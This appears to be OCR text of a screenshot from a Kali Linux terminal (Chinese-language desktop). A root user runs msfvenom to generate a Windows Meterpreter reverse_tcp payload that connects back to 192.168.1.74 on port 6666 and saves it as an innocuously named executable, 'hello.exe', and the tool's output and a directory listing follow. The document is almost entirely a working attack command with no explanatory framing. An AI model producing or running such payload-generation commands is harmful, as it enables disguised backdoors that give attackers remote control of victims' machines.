 应用程序 位置 终端 星期四 21:09 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.74 LPOR
T=6666 -f exe -o hello.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: hello.exe
root@kali:~# ls
hello.exe 公共 模板 视频 图片 文档 下载 音乐 桌面
root@kali:~#